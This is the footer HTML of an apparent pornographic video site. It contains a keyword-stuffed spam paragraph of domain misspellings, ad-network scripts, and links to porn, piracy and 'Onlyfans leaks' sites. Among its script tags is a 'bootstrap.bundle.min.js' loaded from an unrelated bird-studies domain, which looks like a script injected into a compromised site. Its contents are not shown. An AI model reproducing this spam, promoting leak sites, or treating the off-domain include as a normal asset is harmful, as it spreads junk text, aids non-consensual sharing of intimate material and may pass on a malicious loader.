<section id="text-8" class="widget widget_text">			<div class="textwidget"><p>fuq rube fuq tubr fuq tuve fuq. com fuqs com www fuq com .fuq fuq con fuq..om fuq.ccom fuq.cok fuqer fuq.xom da fuq fuq www com www fuq www.fuq fuq .com fuq porner fuq videos fuq.c fuq.comm fuq.cpm m fuq com m.fuq.com fuq . com fuq c fuq.com virus removal tool fuq.m fuq co fuq xxx fuq.ckm mobile fuq fuq.fom fuqs m fuq con porn videos fuq com xxx fuq fuq app com fuq tubes fuq.clm fuq.dom fuqo porn videos fuq porn.fuq www fuq con www fuq.com da fuq meme fuq com video fuq.come fuqer com m.fuq.cim porn fuq com fuq com porn fuq video fuq&#8217; fuq.co m m fuq.com www.fuq..com fuq c9m fuq reviews com fuqer.com similar to fuq www.fuq com free fuq fuq meaning fuq movies fuq. om fuq.comporn fuqed www.fuq.con www.fuq.cpm fuq cin fuq cok fuq com com fuq comcom fuq o fuq por fuq sex fuq.co. fuq.com virus removal tool iphone fuq.coom fuq.o fuq com ip fuq pirn</p>
</div>
</section><section id="text-7" class="widget widget_text">			<div class="textwidget"><h1 style="font-size:16px;">Fuq Porn 2023 All branded free on fuq.com Videos New Release Uploaded</h1>
</div>
</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ts_ad_native_8rthw"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/n.js" type="cbef8435cd4aa2f045017c54-text/javascript"></script>
<script type="cbef8435cd4aa2f045017c54-text/javascript">
NativeAd({
element_id: "ts_ad_native_8rthw",
spot: "1271017f89204d528df1326695ea471b",
type: "label-under",
cols: 4,
rows: 1,
title: "Suggested for you",
titlePosition: "left",
adsByPosition: "right",
breakpoints: [
{
"cols": 2,
"width": 770
}
],
keywords: "{ keywords }",
extid: "{extid}",
});
</script></div></section>				</div>
<div class="clear"></div>			
<div class="footer-menu-container">				
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25776"><a href="https://musicallydownload.net/">Musicallydown</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25771"><a href="https://new-porn-ads.com/">Brazzersextra</a></li>
<li id="menu-item-25772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25772"><a href="https://pornez.cam/">Pornez</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25775"><a href="https://leaks.cam/">Onlyfans leaks</a></li>
<li id="menu-item-25953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25953"><a href="https://new-porn-ads.com/">Brazzers ads</a></li>
<li id="menu-item-26295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26295"><a href="https://4xvideo.com/">hqporned</a>
<ul class="sub-menu">
<li id="menu-item-25774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25774"><a href="https://mlwbd.cam/">Mlwbd</a></li>
<li id="menu-item-27496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27496"><a href="https://mydesiporn.xyz/">Desi porn</a></li>
<li id="menu-item-25770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25770"><a href="https://xxx69.cam/">xxx69</a></li>
<li id="menu-item-27824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27824"><a href="https://mydesiporn.xyz/">Masahub</a></li>
<li id="menu-item-28961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28961"><a href="https://mlwbd.cam/">Mlwbd.com</a></li>
<li id="menu-item-28213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28213"><a href="https://4xvideo.com/">xxxx</a></li>
<li id="menu-item-28962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28962"><a href="https://mlwbd.cam/">Mlw bd com</a></li>
<li id="menu-item-28468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28468"><a href="https://mlwbd.cam/">Download Full Video</a></li>
<li id="menu-item-28938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28938"><a href="https://4xvideo.com/">Playvids</a></li>
</ul>
</li>
</ul></div>				</div>			
<div class="site-info">
All rights reserved. Powered by Fuqq.cam				</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingtube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to Fuq.com Watch Free Porn Videos on fuqq.cam</h3>
<form id="wpst_login_form" action="https://fuqq.cam/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="04e73563b2" /><input type="hidden" name="_wp_http_referer" value="/tag/tricia-oaks/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://fuqq.cam/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="04e73563b2" /><input type="hidden" name="_wp_http_referer" value="/tag/tricia-oaks/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="cbef8435cd4aa2f045017c54-text/javascript" src="https://fuqq.cam/wp-content/themes/kingtube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="cbef8435cd4aa2f045017c54-text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://fuqq.cam/wp-admin/admin-ajax.php","nonce":"1154a5fcb2","ctpl_installed":"1"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="cbef8435cd4aa2f045017c54-text/javascript" src="https://fuqq.cam/wp-content/themes/kingtube/assets/js/main.js?ver=1.8.0" id="wpst-main-js"></script>
<script type="cbef8435cd4aa2f045017c54-text/javascript" src="https://fuqq.cam/wp-content/themes/kingtube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="cbef8435cd4aa2f045017c54-text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="cbef8435cd4aa2f045017c54-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"214036370","post":"0","tz":"0","srv":"fuqq.cam","arch_tag":"tricia-oaks","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "214036370", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="cbef8435cd4aa2f045017c54-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fuqq.cam/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="cbef8435cd4aa2f045017c54-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fuqq.cam/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Other scripts -->
<!-- Mobile scripts -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cbef8435cd4aa2f045017c54-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3500d48842394d86a1420562a8d746f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.314 seconds, on January 19, 2026 @ 1:31 am --><!-- via php -->